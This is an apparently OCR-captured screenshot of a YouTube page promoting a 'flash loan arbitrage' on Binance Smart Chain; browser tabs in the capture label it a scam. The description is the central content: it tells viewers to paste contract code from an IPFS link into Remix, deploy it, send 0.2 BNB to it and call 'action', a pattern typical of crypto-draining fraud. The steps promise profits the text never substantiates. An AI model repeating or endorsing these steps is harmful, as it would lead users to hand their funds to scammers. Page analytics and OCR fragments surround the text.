 FLASH LOAN AT
https://ipfs.io/ipfs/Q
[SCAM] Flash Loan
IPFS Preference
PancakeSwap
!!!!SCAM!!! Make 50
0o44859tpg671.pn
AAVEBot Arbitrage
Flash Loan
youtube.com/watch?v=9KTL10Dm51k&t=114s
20
IQ
YouTube IN
Search
ALEX CRYPTO EXPERT
74 subscribers
SUBSCRIBE
In this video, you can see how we used #Flashloans attack to #Arbitrage in #WaultFinance. We
deploy our own contract on BSC via remix. We keep profits in BNB and this can be repeated a
couple of times until you run out of gas. The higher the volatility, the higher profits we get due to
price changes.
Follow the instructions in the video.
Remix Link - http://remix.ethereum.org/
Smart Contract Link - https://ipfs.io/ipfs/QmUSr3EgzzSmB8YD...
STEPS:
Before starting, install and setup MetaMask in Chrome Browser.
1. Open and setup Remix in browser https://remix.ethereum.org
2. Copy the Contract code https://ipfs.io/ipfs/QmUSr3EgzzSmB8YD...
3. Create new file (InitiateFlashLoan.sol) in Remix and paste Contract code and wait for
everything to load.
Then compile the Code.
4. Enter your token details and deploy the contract (Make sure you choose the
"InitiateFlashLoan.sol") - this may show a different contract name, depending on what you
entered - if you can't find it, you have to compile it again.
5. Get the Contract address from Remix
6. Send 0.2 BNB to the contract for gas fee for all swaps (There are going to be many swaps to
use all funds from out liquidity pools. So, its going to take at least 0.2 BNB for the swap gas
fees)
7. Call 'action' function in Remix to execute the contract.
7
desc link count
0
COMPARE VIEWS IN THE FIRST 28 DAYS
New Feature! Compare views in the first 28 days.
Watch the video below to see how it works!
COMPARE VIDEO
VIEW VELOCITY
This video VS This channel aver
16K
Watch the video
ys after publish
10,791 views
3,657 ~ 4,923 views
0 1 2 3 7
vidIQ
VIDEO OPTIMIZATION CHECKLIST
Title Too Long
High-Res Thumbnail
Tags
Shared on Facebook
Description
Public
Cards
Pinned Comment
End screens
Hearted Comment
Controversial Keywords
Upgrade to Pro to see controversial keywords that could result in
being flagged for demonetization
Upgrade Now!
CHANNEL
14.7K
total views
49.3
avg daily views
United States
channel country
Start
Type here to search
9:47 PM
8/13/2021
2